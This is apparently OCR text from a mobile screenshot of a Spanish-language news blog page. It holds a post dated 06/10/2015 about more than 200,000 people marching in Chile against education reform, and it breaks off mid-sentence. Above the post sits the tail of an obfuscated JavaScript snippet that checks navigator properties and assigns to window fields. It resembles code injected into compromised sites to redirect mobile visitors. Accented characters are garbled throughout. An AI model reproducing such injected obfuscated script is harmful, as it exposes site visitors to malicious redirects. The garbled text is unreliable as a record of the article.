
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
'
Publicado en
Latinoamérica
|
Etiquetado
breaking
,
Chile
|
Deja un
comentario
Chile: MA?s de 200 mil
personas participan en
marchas estudiantiles que
rechazan Reforma
Educacional
Posted on
06/10/2015
por
Redacción Pulsar
Este miA?rcoles se realizA?A?en las principales ciudades del